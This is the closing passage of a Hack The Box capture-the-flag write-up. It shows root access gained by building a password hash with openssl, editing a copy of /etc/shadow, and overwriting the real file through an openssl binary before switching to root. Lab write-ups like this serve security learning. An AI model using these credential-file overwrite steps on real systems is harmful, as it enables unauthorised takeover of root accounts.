
I used openssl to create a salted password. I used root as the salt and rick as the password :
openssl passwd -1 -salt root rick

Then I edited the copy I have of /etc/shadow and replaced the root password with the new one :

And finally I used openssl to replace the old /etc/shadow with the new one and after that we can do su root with the password rick:
./openssl enc -in shadow -out /etc/shadow

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - BigHead
Next Hack The Box write-up : Hack The Box - Conceal